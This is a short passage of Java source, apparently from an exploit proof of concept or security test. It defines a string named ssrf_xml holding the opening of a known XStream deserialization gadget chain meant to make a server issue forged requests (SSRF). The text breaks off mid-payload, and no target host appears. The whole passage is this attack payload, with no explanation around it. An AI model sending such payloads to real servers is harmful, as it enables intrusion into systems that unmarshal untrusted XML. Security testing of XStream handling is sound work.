 String ssrf_xml = "<map>\n" +
"  <entry>\n" +
"    <jdk.nashorn.internal.objects.NativeString>\n" +
"      <flags>0</flags>\n" +
"      <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
"        <dataHandler>\n" +
"          <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
"            <contentType>text/plain</contentType>\n" +
"            <is class='java.io.SequenceInputStream'>\n" +
"              <e class='javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator'>\n" +
"                <iterator class='javax.imageio.spi.FilterIterator'>\n" +
"                  <iter class='java.util.ArrayList$Itr'>\n" +
"                    <cursor>0</cursor>\n" +
"                    <lastRet>-1</lastRet>\n" +
"                    <expectedModCount>1</expectedModCount>\n" +
"                    <outer-class>\n" +